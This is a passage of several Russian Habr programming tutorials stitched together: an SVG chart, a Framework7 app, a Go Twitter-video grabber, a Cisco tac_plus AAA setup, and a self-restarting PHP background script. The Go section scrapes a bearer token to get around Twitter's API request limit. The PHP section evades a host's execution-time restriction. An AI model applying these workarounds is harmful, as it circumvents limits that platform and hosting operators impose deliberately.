label.appendChild(document.createTextNode(tournamentData[i][0]));
svgDocument.documentElement.appendChild(label);
}
// Create team tracks
for (i = 0; i < nTeams; i++)
{
path = "M " + (hPad + hIndent) + " " + (vPad * (i + 1) + vIndent);
for (j = 0; j < nToursPlayed; j++)
{
path += " L " + (hPad * (j + 2) + hIndent) + " " + (vPad * tournamentData[i][j+2] + vIndent);
}
path += " L " + (hPad * (nTours + 1) + hIndent) + " " + (vPad * tournamentData[i][nToursPlayed+1] + vIndent);
teamTrack = svgDocument.createElementNS(svgns, "path");
teamTrack.setAttributeNS(null, "d", path);
teamTrack.setAttributeNS(null, "fill", "none");
teamTrack.setAttributeNS(null, "stroke", tournamentData[i][1]);
teamTrack.setAttributeNS(null, "stroke-width", 2);
teamTrack.setAttributeNS(null, "stroke-linejoin", "round");
teamTrack.setAttributeNS(null, "stroke-linecap", "round");
svgDocument.documentElement.appendChild(teamTrack);
}`
В какой момент рисовать? Да в момент загрузки — весь этот код заносим в функцию makeShape, вызываемую при загрузке документа:

Неплохо. Но сложновато отследить продвижение одной команды. Было бы здорово по клику мышки выделять один график. Захотели — сделали:
`function highlight(evt, i)
{
var svgDocument = evt.target.ownerDocument;
var element = svgDocument.getElementById("track" + i);
// Trigger highligtning
if (element.getAttributeNS(null, "stroke-width") == "2")
element.setAttributeNS(null, "stroke-width", 10);
else
element.setAttributeNS(null, "stroke-width", 2);
}`
Теперь добавляем вызов этой функции по клику на график (а заодно и присваиваем id графику):
`teamTrack.setAttributeNS(null, "id", "track" + i);
teamTrack.setAttributeNS(null, "onclick", "highlight(evt, " + i + ")");`

Получилось. :) Результат можно посмотреть [здесь](http://signal.hut.fi/~aoborina/rfpl2009.svg), а код взять [здесь](http://code.google.com/p/tournament-chart/). :)
|
https://habr.com/ru/post/88500/
| null |
ru
| null |
# Быстрое кроссплатформенное HTML5 приложение на Framework7
Задумываясь о разработке html5 приложения, многим сразу на ум приходит jQuery, или точнее jQueryMobile. И попробовав написать даже самое простенькое приложение используя jQueryMobile, очень легко разочароваться, так как производительность и отзывчивость получившегося html5 приложения куда ниже ожидаемого, и уж совсем его не сравнить с нативными приложениями.
Соответственно, если продолжить идти по пути html5, вы постепенно узнаёте, что тормоза и плохая отзывчивость из-за того, что есть множество тонкостей, например, что jquery далеко не самый быстрый вариант для приложения или по-умолчанию любое нажатие пользователя срабатывает с 300мс задержкой, что ухудшает отзывчивость.
Также важным моментом является есть ли набор готовых типичных компонентов, таких как список, кнопки, боковое меню итд, время на повторную разработку которых нет смысла тратить. Можно добавить еще к этому списку то, что как-то всё таки нужно решить проблему производительности, чтобы конкурировать с нативными приложениями.
#### **Framework7**
И мы, наконец, подходим к самому главному, чтобы не забивать себе голову решением таких проблем, а получить сразу готовый инструмент для разработки быстрых, отзывчивых и функциональных html5 приложений, существует **Framework7**. Сам я с ним столкнулся совершенно случайно, и удивился тому, насколько он прост в использовании без необходимости искать решения в разных местах, достаточно просто подключить framework7.js.
Стоит отметить, что для работы с Framework7 не нужно использовать какие-то сторонние модули или библиотеки, так как он всё уже содержит:
* High-performance Animation — хочется выделить это отдельно, так как анимации и правда очень быстрые
* fast-clicks — решает проблему задержки 300мс без сторонних библиотек
* Template7 — движок шаблонов, синтаксис как у Handlebars, но меньше весит и скорость до 3х раз быстрее
* Dom7 — более быстрая и прозрачная замена jQuery
* Navigation / Router — множество вариантов переходов и их контроля
* Поддержка стилей, включая частичную поддержку material design
* Огромный список встроенных компонентов, таких как forms, buttons, list view, pull to refresh, infinite scroll, slide menu итд
* Свайпы — встроенные свайпы на все случаи жизни: вызвать меню свайпом, возврат к предыдущему экрану, удалить элемент итд
* И множество других полезных вещей
На сайте есть огромное кол-во примеров (работают в браузере), инструкций и обучающих статей (например, работа Framework7 совместно с AngularJS)
[www.idangero.us/framework7](http://www.idangero.us/framework7/)
#### **Пример приложения**
Чтобы далеко не ходить, создадим небольшое приложение-пример, где можно будет посмотреть, как объединить отдельные компоненты фреймворка в единое приложение. Будем использовать slide menu, pull to refresh, infinite scroll, смену material/ios style на лету и огромным списком на 8000 элементов, который не тормозит (virtual list).
Структура приложения довольно простая:
* index.html — дизайн приложения
* about.html — дизайн другого view
* app.js — файл инициализации и настроек приложения
* css/app.css — этот файл в общем-то не нужен, так как в framework7.css есть уже все настройки дизайна, но можно, например, сменить цвет фона бокового меню
* lib/framework7.js — сам фреймворк
* lib/framework7.css — дизайн всех элементов и компонентов в стиле ios
* lib/framework7.material.css — дизайн всех элементов и компонентов в стиле material
Больше ничего не потребуется, другие библиотеки или фреймворки для создания приложения не нужны. Но при желании можно использовать require.js, angular.js, matreshka.js итд.
**index.html**Для начала рассмотрим каркас index.html:
```
My App
```
Добавление компонентов очень просто реализовано (для каждого компонента есть инструкция на сайте), например, чтобы добавить pull-to-refresh, достаточно добавить в
```
```
класс pull-to-refresh-content, и дизайн стрелочки, которая будет показываться при обновлении:
```
```
Теперь надо добавить table view (list view), в котором будет список наших элементов. Для создания коротких списков подойдет List View (Media List итд, список можно создавать статически или динамически):
```
тут данные
```
Но для очень длинных списков требуется выгрузка элементов, которые сейчас не видны на экране, это необходимо для того, чтобы ничего не тормозило, и приложение работало как и нативное. Такий список называется Virtual List, и создается так же просто:
```
тут оставить пусто
```
В дальнейшем список надо будет проинициализировать и заполнить в app.js
Сюда же добавим infinite-scroll, который добавляет так же, добавлением одноименного класса, дизайна крутилки и указанием начиная с какого расстояния вызывать infinite-scroll:
```
```
Чтобы сменить ios стиль на material стиль и наоборот, добавим 2 кнопки, например, в левом меню:
```
[iOS style](#)
[Android style](#)
```
Позже на класс changestyle повесим обработчик, чтобы реагировал на нажатие и менял css файл на указанный в rel.
**app.js**Теперь рассмотрим файл app.js, в котором производится настройка приложения, инициализация списков итд.
```
// Инициализируем движок фреймворка
var myApp = new Framework7({
animateNavBackIcon:true,
pushState: true, //при переходе между экранами, чтобы работала кнопка back на android
modalTitle: "MyApp",
modalButtonCancel: "Отмена", //текст Cancel кнопки
swipePanel: 'left', //включаем левого меню свайпом
});
// если запускается на ios, то кнопки back нету, и поэтому можно отключить
if (Framework7.prototype.device.os == "ios")
myApp.params.pushState = false;
// вместо jQuery используем встроенный Dom7, переменную можно назвать $, чтобы было привычнее, но если оставить $$, то в дальнейшем можно будет легко подключить jQuery, если понадобится
var $$ = Dom7;
// по клику меняем css файл, меняя ios и material стиль. Выбор запоминаем в localStorage, чтобы при перезапуске приложения загружался нужный css
$$(".changestyle").click(function() {
$$("#pagestyle").attr("href",$$(this).attr('rel'));
localStorage.setItem("css", $$(this).attr('rel'));
return false;
});
// при первой загрузке загружаем запомненный css
if(localStorage.getItem("css")) {
$$("#pagestyle").attr("href",localStorage.getItem("css"));
}
// инициализируем главную вьюху
var mainView = myApp.addView('.view-main', {
dynamicNavbar: true,
domCache: true, //чтобы навигация работала без сбоев и с запоминанием scroll position в длинных списках
});
// инициализируем и заполняем вирутальный список используя шаблон (один из вариантов использования Template7)
var myList = myApp.virtualList('.list-block.virtual-list', {
items: [
{
id: 1,
title: 'Item 1',
picture: 'http://lorempixel.com/88/88/abstract/1'
},
{
id: 2,
title: 'Item 2',
picture: 'http://lorempixel.com/88/88/abstract/2'
}
],
height:44,
template:
'- ' +
'[' +
'' +
'' +
'' +
'{{title}}' +
'' +
'' +
'](about.html)' +
'
'
});
// пример функции, которая будет обновлять содержимое виртуального списка
function reloadTable(table, array)
{
table.items = array;
table.update();
}
// заполним виртуальный лист 20 новыми элементами
var itemsArray = [];
function firstInitList(text, count)
{
itemsArray = [];
for (var i = 0; i < count; i++ )
{
itemsArray.push({ id: i, title: text + ' ' + i, picture: 'http://lorempixel.com/88/88/abstract/' + i });
}
}
firstInitList("Item", 20);
reloadTable(myList, itemsArray);
// инициализируем pull-to-refresh
var ptrContent = $$('.pull-to-refresh-content');
ptrContent.on('refresh', function (e) {
// Эмулируем 0.5секундную задержку
setTimeout(function () {
refreshIt();
}, 500);
});
// просто случайные данные для генерации виртуального листа
var authors = ['Beatles', 'Queen', 'Michael Jackson', 'Red Hot Chili Peppers'];
function refreshIt()
{
// первые 10 элементов создадим с надписью Refresh
firstInitList("Refresh", 10);
myList.deleteAllItems();
myList.appendItems(itemsArray);
// остальные 8000 случайным образом
var temparr = [];
for(var i = 0; i<8000; i++)
{
var picURL = 'http://lorempixel.com/88/88/abstract/' + Math.round(Math.random() * 10);
var author = authors[Math.floor(Math.random() * authors.length)];
temparr.push({ id: i, title: author, picture: picURL });
}
myList.appendItems(temparr);
myApp.pullToRefreshDone();
}
// инициализируем infinite-scroll
$$('.infinite-scroll').on('infinite', function () {
loadMore();
});
// флаг
var loading = false;
//прячем крутилку infinite-scroll'а
$$('.infinite-scroll-preloader').hide();
function loadMore()
{
// если уже загружаем данные, то ничего не делаем
if (loading) return;
$$('.infinite-scroll-preloader').show();
// Эмулируем 1 секундную задержку
setTimeout(function () {
for (var i = lastIndex + 1; i <= lastIndex + itemsPerLoad; i++) {
itemsArray.push({ id: i, title: 'Item ' + i, picture: 'http://lorempixel.com/88/88/abstract/1' });
}
reloadTable(myList, itemsArray);
// сбрасываем флаг, после загрузки данных
loading = true;
}, 1000);
}
```
**app.css**
```
// дизайн крутилки для infinite-scroll
.infinite-scroll-preloader {
margin-top:-20px;
margin-bottom: 10px;
text-align: center;
}
.infinite-scroll-preloader .preloader {
width:34px;
height:34px;
}
// сменим цвет фона navbar
.navbar {
border-bottom: none;
background: #2196f3;
color: #ffffff;
}
.navbar a.link {
color: #ffffff;
}
// сменить цвет фона левого меню
.panel, .left-menu .list-button {
background-color: #3f4041;
}
.left-menu .item-link.list-button {
text-align: left;
}
```
В итоге получается очень отзывчивое, легкое и быстрое html5 приложение, которое можно использовать как и где угодно.
#### **Ускоряем html5 приложения на старых версия android. Crosswalk**
Хоть у нас и получилось очень быстрое и легкое приложение, на старых версиях андроид оно всё равно будет недостаточно производительным.
Дело в том, что на версиях андроид до 4.4 используется очень тормозной webview (убедиться в этом можно, например, если на 4.1 андроид поставить chrome beta и запустить приложение в нём, а потом сравнить с тем, что есть во встроенном браузере, то разница в скорости будет очень заметна). Поэтому, если просто запаковать html5 приложение в apk, оно будет использовать именно встроенный тормозной webview.
Только начиная с 5.x андроида, webview обновляется отдельно и базируется на свежем chromium, благодаря чему html5 приложение будет работать быстро и плавно.
Проще говоря, если нужна хорошая производительность от html5 приложения на любых устройствах и любых версиях андроид, нужно чтобы оно работало на chromium движке. Проект, который позволяет это сделать, называется [crosswalk](https://crosswalk-project.org/) и вместо встроенного webview используется свой собственный, который работает на последней версии chromium.
|
https://habr.com/ru/post/257889/
| null |
ru
| null |
# Микросервис на GO для граббинга видео из твитов
Добрый день, Хабравчане! Статья для новичков, каких то сверх новых идей вы здесь не увидите. Да и данный функционал, скорее всего, реализовывался десятки раз на различных языках. Идея состоит в том, что бы получив ссылку на пост в твиттере в котором содержится видео, забрать это видео и конвертировать в mkv.
### К делу!
Что нам понадобится:
* GO
* ffmpeg
* docker (хотя можно и без него. Однако, куда без него в наши дни?!; )
У нас есть ссылка на твит с видео:
```
https://twitter.com/FunnyVines/status/1101196533830041600
```
Из всей ссылки нас интересует только ID состоящий из цифр, поэтому элементарной регуляркой выдергиваем всю цифровую подстроку:
```
var reurl = regexp.MustCompile(`\/(\d*)$`)
// тут еще какой-то код
e.GET("/*video", func(c *fasthttp.RequestCtx) {
// регэкспим то что мы получили
url := reurl.FindSubmatch([]byte(c.UserValue("video").(string)))
```
С полученным ID идем по адресу:
```
resp, err := client.Get("https://twitter.com/i/videos/tweet/" + id)
```
Где получаем ссылку на JS код видеоплейра:
`src="https://abs.twimg.com/web-video-player/TwitterVideoPlayerIframe.f52b5b572446290e.js"`
Из этого js файла нам нужна одна очень важная вещь — bearer для авторизации в api twitter'а.
Regex'пим его!
```
re, _ := regexp.Compile(`(?m)authorization:\"Bearer (.*)\",\"x-csrf`)
```
Этого недостаточно для доступа к api, еще нужен guest\_token. Его можно получить обратившись POST запросом по адресу — "<https://api.twitter.com/1.1/guest/activate.json>", передав туда: personalization\_id и guest\_id из файла cookie(который мы получили в ответе от сервера при обращении к предыдущему URL) :
```
var personalization_id, guest_id string
cookies := resp.Cookies()
for _, cookie := range cookies {
if cookie.Name == "personalization_id" {
personalization_id = cookie.Value
}
if cookie.Name == "guest_id" {
guest_id = cookie.Value
}
}
// // Get Activation
url, _ := url.Parse("https://api.twitter.com/1.1/guest/activate.json")
request := &http.Request{
Method: "POST",
URL: url,
Header: http.Header{
"user-agent": []string{"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36"},
"accept-encoding": []string{"gzip", "deflate", "br"},
"authorization": []string{"Bearer " + bearer},
"cookie": []string{"personalization_id=\"" + personalization_id + "\"; guest_id=" + guest_id}
},
}
resp, err = client.Do(request)
```
**guest\_token**Он периодически меняется, я не стал разбираться как часто его вызывать (скорее он меняется по таймеру — 15и минутный интервал), но вроде как, регулярная активация /1.1/guest/activate.json, позволяет обойти ограничение api на 300 запросов.
Ответ gzip'нутый, в Go распаковать его можно, примерно так:
```
res, err := gzip.NewReader(resp.Body)
if err != nil {
return "", err
}
defer res.Close()
r, err := ioutil.ReadAll(res)
```
Ну все! Теперь у нас есть все что нужно, что бы вызвать API:
```
url, _ = url.Parse("https://api.twitter.com/1.1/videos/tweet/config/" + id + ".json")
request = &http.Request{
Method: "GET",
URL: url,
Header: http.Header{
"user-agent": []string{"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36"},
"accept-encoding": []string{"gzip", "deflate", "br"}, "origin": []string{"https://twitter.com"},
"x-guest-token": []string{gt.GuestToken},
"referer": []string{"https://twitter.com/i/videos/tweet/" + id},
"authorization": []string{"Bearer " + bearer}},
}
resp, err = client.Do(request)
```
Ответом от API будет Json с описанием видео и самое главное — URL адресом для его получения(playbackUrl):
```
{"contentType":"media_entity","publisherId":"4888096512","contentId":"1096941371649347584","durationMs":11201,"playbackUrl":"https:\/\/video.twimg.com\/ext_tw_video\/1096941371649347584\/pu\/pl\/xcBvPmwAmKckck-F.m3u8?tag=6","playbackType"
```
И наконец, у нас есть адрес видео, отправляем его в ffmpeg, при этом проверив в каком формате видео, я увидел 2 возможных формата, первый — mp4:
```
if strings.Contains(videoURL.Track.PlaybackURL, ".mp4") {
convert := exec.Command("ffmpeg", "-i", videoURL.Track.PlaybackURL, "-c", "copy", "./videos/"+id+".mkv")
convert.Stdout = os.Stdout
convert.Stderr = os.Stderr
if convert.Run() != nil {
return "", err
}
return id, nil
}
```
И второй — [m3u8](https://ru.wikipedia.org/wiki/M3U) файл плейлиста, для этого варианта нужен еще один шаг — GET'ом получаем
его, и берем URL контента в нужном разрешении:
```
#EXT-X-INDEPENDENT-SEGMENTS
#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=256000,RESOLUTION=180x316,CODECS="mp4a.40.2,avc1.4d0015"
/ext_tw_video/1039516210948333568/pu/pl/180x316/x0HWMgnbSJ9y6NFL.m3u8
#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=832000,RESOLUTION=464x816,CODECS="mp4a.40.2,avc1.4d001f"
/ext_tw_video/1039516210948333568/pu/pl/464x816/Z58__ptq1xBk8CIV.m3u8
```
И все так же — ffmpeg.
#### А теперь, немного про HTTP сервер
Я использовал:
* [fasthttp](https://github.com/valyala/fasthttp)
* [fasthttprouter](https://github.com/buaazp/fasthttprouter)
* [tcplisten](https://github.com/valyala/tcplisten)
Логика следующая, стартуем сервер:
```
cfg := tcplisten.Config{
ReusePort: true,
FastOpen: true,
DeferAccept: true,
Backlog: 1024,
}
ln, err := cfg.NewListener("tcp4", ":8080")
if err != nil {
log.Fatalf("error in reuseport listener: %s\n", err)
}
serv := fasthttp.Server{Handler: e.Handler, ReduceMemoryUsage: false, Name: "highload", Concurrency: 2 * 1024, DisableHeaderNamesNormalizing: true}
if err := serv.Serve(ln); err != nil {
log.Fatalf("error in fasthttp Server: %s", err)
}
```
И обрабатываем всего один роут /\*video :
```
// сюда прокатит:
// это http://localhost:8080/https://twitter.com/FunnyVines/status/1101196533830041600
// и это http://localhost:8080/1101196533830041600
e.GET("/*video", func(c *fasthttp.RequestCtx) {
```
#### Как все это можно собирать?
К примеру, простой Makefile (make build, make run...):
```
build:
go build -o main
docker build -t tvideo .
run:
go build -o main
docker build -t tvideo .
docker kill tvideo
docker run -d --rm --name tvideo -v /etc/ssl:/etc/ssl:ro -v videos:/opt/videos -p 8080:8080 tvideo
docker logs -f tvideo
```
Обратите внимание на флаг "-v /etc/ssl:/etc/ssl:ro", в базовом image ubuntu не оказалось корневых сертификатов и http клиент не признавал https twitter'а, прокинул с хостовой машины через --volume (сейчас, вроде как, правильнее использовать [--mount](https://docs.docker.com/storage/volumes/)).
Dockerfile
```
FROM ubuntu
// кладем бинарник приложения в docker image
COPY main /opt/app
RUN apt-get update && \
// устанавливаем вундервафлю
apt-get install -y ffmpeg && \
chmod +x /opt/app
EXPOSE 8080
WORKDIR /opt
CMD ./app
```
Несомненно, Америку в данной статье я не открыл, но вдруг кому-то пригодится.
Исходники доступны [здесь](https://github.com/sonant/tvideo).
|
https://habr.com/ru/post/442096/
| null |
ru
| null |
# Настройка cisco aaa + tac_plus (tacacs+)
Идея написать статью о примере реализации связки cisco + tac\_plus возникла спонтанно, когда глядя на конфиг tac\_plus'а понял, что уже не помню что, а главное зачем, я там писал несколько лет назад. Объединить накопленный опыт, набитые шишки, бессонные ночи и шаманские пляски в эдаком мини-howto, который можно будет доработать до рабочей инструкции обязательной для прочтения новому сотруднику и может оказаться полезен кому-нибудь ещё (по моему мнению наступать на описанные грабли можно либо из практического интереса, либо находясь в глубокой депрессии/приступе мазохизма). Ну и с целью разнообразить число статей в русскоязычной части интернета. Но самое главное – это понять, что выбранное направление ведет/не ведет в тупик, либо уважаемое сообщество может подсказать другие решения и подкрепить их собственными примерами.
Данный материал не претендует на полноту рассмотрения протокола tacacs+ (в данной статье он вообще не рассматривается, а исключительно эксплуатируется) и на единственно верный способ конфигурирования aaa-new model, рассчитан на людей имеющих опыт настройки и эксплуатации cisco ios устройств.
##### Мысли в слух
Когда парк сетевых устройств исчисляется единицами, вести локальную базу администраторов/пользователей/аудиторов с настройкой индивидуальных view-листов и указанием набора команд для каждого privilege-level ещё возможно. Когда их число приближается к нескольким десяткам – утомительно, переваливает за сотню – … мягко говоря неудобно. В csico ios устройствах реализация aaa (authentication, authorization and accounting) возможна либо с использованием локальной базы пользователей, либо с помощью radius или tacacs+ протоколов, что значительно расширяет возможности. Программных реализаций серверов radius-протокола великое множество, так как сам по себе протокол открытый. С tacacs+ ситуация иная – это проприетарная реализация самой cisco протокола tacacs, но (и это исключительный случай!) его [исходники](ftp://ftpeng.cisco.com/pub/tacacs/) доступны официально, о чем упоминалось на [хабре](http://habrahabr.ru/tag/tacacs/). Естественно необходимо отметить и решение от самой cisco – [ACS](http://www.cisco.com/en/US/prod/collateral/vpndevc/ps5712/ps2086/data_sheet_c78-453387.html), вот только стоимость этого со всех сторон замечательного, но очень не бесплатного продукта, не позволила убедить начальство его приобрести. В итоге выбирать пришлось из «бесплатных» реализаций radius и tacacs+: [freeradius](http://freeradius.org/) и tac\_plus (есть в портах freebsd, есть версия под [windows](http://www.xpresslearn.com/tools/software-tools/cisco-tacacs-server-for-windows), из исходников можно собрать под требуемую платформу). Freeradius понравился всем (особенно скоростью аутентификации, все таки tcp вносит микросекундные задержки, что становится более заметным на удаленном устройстве, в отличии от udp транспорта или мне так не повезло?) тем более что он уже был и использовался в компании, но категорически не понравился СБ, так как не умел на тот момент (не знаю как сейчас) получать accounting вводимых команд, не поддерживал в полном объёме command authorization (спасибо [Rel1cto](http://habrahabr.ru/users/rel1cto/)) и шифровать данные в пакете, а для СБ эти моменты принципиальны. И все мои поползновения сливать accounting просто на syslog-сервер (благо такой функционал cisco без всякого aaa умеет) пресекались начальственным: «Низя!».
В итоге задачи по authentication (определения действительно ли пользователь именно тот за кого он себя выдает), authorization (можно ли этому пользователю выполнить эту команду) и accounting (все значимые действия пользователя записываются) на сетевом оборудовании были возложены на tac\_plus.
Далее приведу ряд команд для настройки aaa с комментариями (я ни в коей мере не буду пытаться конкурировать с command reference для вашего релиза, посему в случае расхождения не судите строго, а обратитесь к первоисточнику)
---
Автор не несет ответственности за последствия действий лиц прочитавших статью. Выполняя изменения конфигурации на работающем оборудовании, соблюдайте меры предосторожности (как вариант используйте отложенный reload).
---
##### Пример конфигурации tac\_plus.conf
>
> ```
> # ENCYPTION KEY
> accounting file = /var/log/tac_plus.acct
> key = VeryLongANDSecureKey
>
> # Groups
>
> group = admin {
> default service = permit
> service = exec {
> priv-lvl = 15
> }
> }
>
> group = service {
> default service = deny
> service = exec {
> priv-lvl = 15
> }
> }
>
> # Users
>
> user = art0m {
> member = admin
> login = des S451H82iNlwqQ
> }
> user = auditor {
> member = admin
> cmd = configure {
> deny .*
> }
> cmd = enable {
> deny .*
> }
> cmd = clear {
> deny .*
> }
> cmd = reload {
> deny .*
> }
> cmd = write {
> deny .*
> }
> cmd = copy {
> deny .*
> }
> cmd = erase {
> deny .*
> }
> cmd = delete {
> deny .*
> }
> cmd = archive {
> deny .*
> }
> login = cleartext secret
> }
> user = event_manager {
> member = service
> cmd = clear {
> permit .*
> }
> cmd = tclsh {
> permit .*
> }
> cmd = squeeze {
> permit .*
> }
> cmd = event {
> permit .*
> }
> cmd = more {
> permit .*
> }
> cmd = show {
> permit version
> }
> cmd = delete {
> permit .*
> }
> cmd = "delete /force" {
> permit .*
> }
> cmd = "enable" {
> permit .*
> }
> login = des nUKsTKiXQ7G16
> }
> ```
>
В примере конфигурации созданы две группы: admin и service. Основное отличие в политике применяемой по-умолчанию. Permit означает, что пользователю будут разрешены все команды его privilege level если команда явно не запрещена, а deny соответственно наоборот запрещены все команды, если не указано иное. Это позволяет очень гибко настраивать разрешения на использование команд. В данном примере есть пользователь auditor. Несмотря на то, что он имеет privilege level 15 ему запрещено выполнение явно деструктивных команд. На все попытки их ввести, он получит, например:
>
> ```
> #delete flash:*.*
> Command authorization failed.
> ```
>
Другой вариант применения – пользователь event\_manager. В ios есть встроенный механизм, позволяющий выполнять некие действия, реагировать на изменения и т.д. Эти действия выполняются от назначаемого имени пользователя (в данном примере event\_manager в ios конфигурации (config)#event manager session cli username event\_manager) и этот виртуальный пользователь имеет точно такие же права на исполнения своих команд. Одним из вариантов контролировать происходящее поместить этого пользователя в группу (service в данном примере) с запретом по-умолчанию и разрешить только определенные команды.
>
> ```
> accounting file = /var/log/tac_plus.acct – файл, в который записываются все введенные команды в виде:
>
> Mon Oct 04 15:37:57 2011 172.18.146.2 art0m tty1 172.16.247.25 stop task_id=823 start_time=1319450277 timezone=msk service=shell priv-lvl=15 cmd=traceroute mac 0050.dead.dead 0050.dead.dead
> ```
>
>
> ```
> key = VeryLongANDSecurityKey – ключ, которым шифруются данные между сервером и его клиентом.
> ```
>
В комплекте поставки tac\_plus так же идет замечательная утилита tac\_pwd, позволяющая вам зашифровать пароль и использовать его в конфиге в зашифрованном виде. Что безусловно не дает права публиковать «боевые» конфиги в инете, но как минимум делает его не human-readable.
Но вся эта магия начнет работать только при соответствующей настройке клиентского устройства.
##### Пример конфигурации для cisco ios
>
> ```
> ! включение режима aaa
> aaa new-model
>
> ! настройка tacacs (используя такой синтаксис в 15 и выше получите предупреждение will be deprecated soon)
> !
> tacacs-server host 172.16.247.200 key 0 VeryLongANDSecureKey
> tacacs-server host 172.18.146.43 key 0 VeryLongANDSecureKey
> tacacs-server timeout 2
> tacacs-server directed-request
>
> ! так как у нас 2 сервера (для надежности), то их необходимо объеденить в группу
> aaa group server tacacs+ tac-int
> server 172.16.247.200
> server 172.18.146.43
>
> ! далее создать листы описывающие authentication, authorization and accounting и связать их с группами
> aaa authentication login admin group tac-int local
> aaa authorization exec admin group tac-int local
> aaa authorization commands 15 admin group tac-int local
> aaa accounting update newinfo
> aaa accounting commands 15 admin start-stop group tac-int
>
> ```
>
Здесь, полагаю, необходимо сделать пояснение синтаксиса: созданы 4 aaa-листа с одинаковым именем admin (имена могут быть произвольными, но из-за принадлежности к одному э-э-э… процессу, я и называю их одинаково), authentication login говорит нашему устройству аутентифицировать пользователя в группе tac-int, а в случае недоступности её серверов локально. Та же самая конструкция используется и для остальных листов, кроме accounting.
>
> ```
> ! после применения к vty-линии след. команд все решения по authentication, authorization and accounting начнет принимать tacacs-сервер
> line vty 0 4
> authorization commands 15 admin
> authorization exec admin
> accounting commands 15 admin
> login authentication admin
> ```
>
В случае если у вас будут пользователи с иными privilege level вам необходимо будет создать соответствующие листы и правила для них.
##### Итого
В эксплуатации эта связка работает уже довольно продолжительное время. С точки зрения стабильности работы никаких претензий не вызывала, СБ, я полагаю, вообще тихо млеет от счастья.
tac\_plus поднят на двух серверах размещенных в разных датацентрах, единственное неудобство вызывает необходимость синхронизировать конфигурацию сервера вручную. Кстати, какие будут предложения? Условие: файл конфигурации должен храниться локально на каждом из серверов, а синхронизировать только изменения.
|
https://habr.com/ru/post/131113/
| null |
ru
| null |
# Фоновое выполнение скрипта на PHP без crontab
Озадачили меня тут написать демона на PHP. Т.е. скрипт, который будет заданное количество раз в заданное количество часов в случайное время (всегда случайное) выполнять определенные действия, и все это без использования cron'a.
До этого никогда не заморачивался, а тут после постановки задачи, начал было думать что так нельзя, что php скрипт надо вызывать браузером…ну задача то поставлена, надо выполнять.
Первая мысль — отключить ограничение времени выполнения скрипта. Запрещено хостером.
Вторая мысль — яваскриптом повторять аякс-запрос периодически (да хоть раз в секунду). — нельзя (требование заказчика).
Выяснилось, собственно, что и браузер открыт не должен быть, и крон нельзя использовать, и работать скрипт должен независимо от пользователя, бесконечно долго. Естественно, он должен минимум грузить систему.
1. Пачка сигарет, ночь, гугл, доки, книги, мануалы….
goto 1…
На выходе получаю:
Задача\_1:
Реализовать генератор времен выполнения скрипта, исходя из заданных количества раз и количества часов. Хранить где-то эти времена.
Задача\_2:
Работать после закрытия браузера
Задача\_3:
Не вылетать после окончания ограничения времени выполнения скрипта
Задача\_4:
Выполнять в нужное время какие-то действия.
Итак…
Пишем в конфиге исходные данные:
```
session_start(); // Старт сессии
$num_starts = 120; // Количество запусков скрипта за промежуток времени
$hours = 1; // Количество часов, в течение которых нужно запускать скрипт $num_starts раз.
$time_sec = $hours*3600; // Количество секунд в цикле запусков
$time_to_start = array(); // Собственно, массив с временами запусков
ignore_user_abort(1); // Игнорировать обрыв связи с браузером
```
Далее пишем функцию, которая поможет нам сгенерировать времена запуска.
В ней мы генерируем случайное число от 0 до количества секунд в исходном интервале.
```
/******
* @desc Генерируем интервал между запусками.
*/
function add_time2start() {
global $time_sec, $time_to_start;
$new_time = time()+rand(0, $time_sec);
if (!in_array($new_time, $time_to_start)) { // Если такого времени в массиве нет - добавим
$time_to_start[] = $new_time;
} else {
add_time2start(); // Если такое время уже есть - генерируем заново.
}
}
```
Далее сгенерируем и запишем в сессию массив времен запуска. Предварительно отсортируем массив по возрастанию, чтобы сначала шло раннее время (машину времени я еще не успел создать).
```
$k = 1;
if ($_SESSION["num_st"] == "" || $_SESSION["num_st"][$num_starts-1] < time()) { // проверка, что в сессию не записаны данные и что эти данные не устарели.
do {
add_time2start($k);
$k++;
} while ($k < = $num_starts);
sort($time_to_start, SORT_NUMERIC);
$_SESSION["num_st"] = $time_to_start;
}
```
Теперь надо заставить скрипт работать, не обращая внимания на максимальное время выполнения, установленное сервером.
Принцип таков:
1) Определяем время начала работы скрипта;
2) Определяем установленное ограничение на время выполнения.
3) Запускаем цикл, внутри которого считаем текущее время и вычисляем общее время работы скрипта, сверяем текущее время со значениями в массиве времен запуска, и если совпадение есть, выполняем заданные действия (у меня они в файле exec.php). Для запуска файлов используем сокеты.
4) Повторяем цикл пока время работы скрипта не приблизится к максимально разрешенному. Я поставил — пока до максимального времени не останется 5 секунд.
Итак… считаем начальные данные по времени:
```
$start_time = microtime(); // Узнаем время запуска скрипта
$start_array = explode(" ",$start_time); // Разделяем секунды и миллисекунды
$start_time = $start_array[1]; // получаем стартовое время скрипта
$max_exec = ini_get("max_execution_time"); //Получаем максимально возможное время работы скрипта
```
Собственно, цикл. Комментарии в коде.
```
do{
$nowtime = time(); // Текущее время
//// Если текущее время есть в массиве с временами выполнения скрипта......
if (in_array($nowtime, $_SESSION["num_st"])) {
// Сокетом цепляемся к файлу с основным содержанием действий
$http = fsockopen('test.ru',80);
/// заодно передаем ему данные сессии и время когда он должен сработать
fputs($http, "GET http://test.ru/exec.php?".session_name()."=".session_id()."&nowtime=$nowtime HTTP/1.0\r\n");
fputs($http, "Host: test.ru\r\n");
fputs($http, "\r\n");
fclose($http);
} //// выполнили заданное действие
// Узнаем текущее время чтобы проверить, дальше ли вести цикл или перезапустить
$now_time = microtime();
$now_array = explode(" ",$now_time);
$now_time = $now_array[1];
// вычитаем из текущего времени начальное начальное
$exec_time = $now_time - $start_time+$exec_time;
/// тормозимся на секунду
usleep(1000000);
//Остановка скрипта, работающего в фоновом режиме. Я другого способа не придумал.
if (file_exists("stop.txt")) exit;
//Проверяем время работы, если до конца работы скрипта
//осталось менее 5 секунд, завершаем работу цикла.
} while($exec_time < ($max_exec - 5));
```
Ну и, если разрешенное время подходит к концу, то завершаем цикл и благополучно запускаем этот же скрипт другие процессом (в 5 секунд точно уложимся)
```
// Запускаем этот же скрипт новым процессом и завершаем работу текущего
$http = fsockopen('test.ru',80);
fputs($http, "GET http://test.ru/index.php?".session_name()."=".session_id()."&bu=$max_exec HTTP/1.0\r\n");
fputs($http, "Host: test.ru\r\n");
